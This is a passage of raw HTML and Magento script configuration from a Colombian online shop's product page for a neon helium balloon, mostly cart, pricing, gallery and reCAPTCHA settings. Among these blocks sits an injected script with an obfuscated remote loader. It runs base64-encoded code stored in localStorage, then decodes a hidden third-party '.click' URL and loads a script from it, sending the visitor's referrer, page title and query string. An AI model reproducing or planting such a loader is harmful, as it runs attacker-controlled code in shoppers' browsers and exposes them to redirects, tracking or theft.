            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globo Ne\u00f3n Inflado con Helio Certificado x Unidad"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5","label":"Rosado","products":[]},{"id":"7","label":"Fucsia","products":["284"]},{"id":"11","label":"Amarillo","products":["283"]},{"id":"15","label":"Verde","products":["282"]},{"id":"22","label":"Azul","products":["281"]},{"id":"26","label":"Violeta","products":[]},{"id":"28","label":"Naranja","products":["279"]}],"position":"0"}},"template":"$\u00a0<%- data.price %>","currencyFormat":"$\u00a0%s","optionPrices":{"279":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"281":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"282":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"283":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"284":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600}},"productId":"299","chooseText":"Elegir una opci\u00f3n...","images":{"279":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-naranja-neon-r12-33449.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-naranja-neon-r12-33449.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-naranja-neon-r12-33449.jpg","caption":"Globo Naranja Ne\u00f3n R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"281":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-azul-neon-r12-33449.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-azul-neon-r12-33449.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-azul-neon-r12-33449.jpg","caption":"Globo Azul Ne\u00f3n R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"282":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-verde-neon-r12-33449.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-verde-neon-r12-33449.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-verde-neon-r12-33449.jpg","caption":"Globo Verde Ne\u00f3n R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"283":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-amarillo-neon-r12-33449.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-amarillo-neon-r12-33449.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-amarillo-neon-r12-33449.jpg","caption":"Globo Amarillo Ne\u00f3n R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"284":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-fucsia-neon-r12-33449.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-fucsia-neon-r12-33449.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-fucsia-neon-r12-33449.jpg","caption":"Globo Fucsia Ne\u00f3n R-12","position":"1","isMain":true,"type":"image","videoUrl":null}]},"index":{"279":{"93":"28"},"281":{"93":"22"},"282":{"93":"15"},"283":{"93":"11"},"284":{"93":"7"}},"salable":{"93":{"28":["279"],"22":["281"],"15":["282"],"11":["283"],"7":["284"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"279":"SYF33449-nar","281":"SYF33449-azu","282":"SYF33449-ver","283":"SYF33449-ama","284":"SYF33449-fuc"}},
                "jsonSwatchConfig": {"93":{"7":{"type":"1","value":"#e64279","label":"Fucsia"},"11":{"type":"1","value":"#ffd900","label":"Amarillo"},"15":{"type":"1","value":"#00c08a","label":"Verde"},"22":{"type":"1","value":"#5eb3e4","label":"Azul"},"28":{"type":"1","value":"#fe5000","label":"Naranja"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"430":{"1260":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1777":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1262":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 3 \u2013 4 d\u00edas"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='299'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-299]": {
            "priceBox": {
                "priceConfig":  {"productId":299,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227,"adjustments":[]},"oldPrice":{"amount":600,"adjustments":[]},"basePrice":{"amount":504.20167967227,"adjustments":[]},"finalPrice":{"amount":600,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","caption":"Globo en Colores Ne\u00f3n Inflados con Helio Certificado","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"279":[{"mediaType":"image","videoUrl":null,"isBase":true}],"280":[{"mediaType":"image","videoUrl":null,"isBase":true}],"281":[{"mediaType":"image","videoUrl":null,"isBase":true}],"282":[{"mediaType":"image","videoUrl":null,"isBase":true}],"283":[{"mediaType":"image","videoUrl":null,"isBase":true}],"284":[{"mediaType":"image","videoUrl":null,"isBase":true}],"285":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemhRkWPqwvArray = document.querySelectorAll('#additional');
    if(elemhRkWPqwvArray.length !== 'undefined'){
        elemhRkWPqwvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F299\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemR9XcmkBnArray = document.querySelectorAll('#reviews');
    if(elemR9XcmkBnArray.length !== 'undefined'){
        elemR9XcmkBnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/299\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_299","catalog_product_view_sku_SYF24020","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globos-neon-inflado-helio-certificado"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"299":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/299\\\/\",\"data\":{\"product\":\"299\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/299\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"299\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW5lb24taW5mbGFkby1oZWxpby1jZXJ0aWZpY2Fkbw~~\"}}","required_options":null},"price_info":{"final_price":600,"max_price":600,"max_regular_price":600,"minimal_regular_price":600,"special_price":null,"minimal_price":600,"regular_price":600,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a0600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":504.20167967227,"max_price":504.20167967227,"max_regular_price":504.20167967227,"minimal_regular_price":504.20167967227,"special_price":504.20167967227,"minimal_price":504.20167967227,"regular_price":504.20167967227,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_regular_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a0504,20<\/span>","regular_price":"<span class=\"price\">$\u00a0504,20<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a0600,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo en Colores Ne\u00f3n Inflados con Helio Certificado","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo en Colores Ne\u00f3n Inflados con Helio Certificado","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo en Colores Ne\u00f3n Inflados con Helio Certificado","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo en Colores Ne\u00f3n Inflados con Helio Certificado","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo en Colores Ne\u00f3n Inflados con Helio Certificado","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-neon-helio-certificado-24020-img_7680.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo en Colores Ne\u00f3n Inflados con Helio Certificado","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globos-neon-inflado-helio-certificado","id":299,"name":"Globo Ne\u00f3n Inflado con Helio Certificado x Unidad","type":"configurable","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globos-neon-inflado-helio-certificado#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":299,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW5lb24taW5mbGFkby1oZWxpby1jZXJ0aWZpY2Fkbw~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
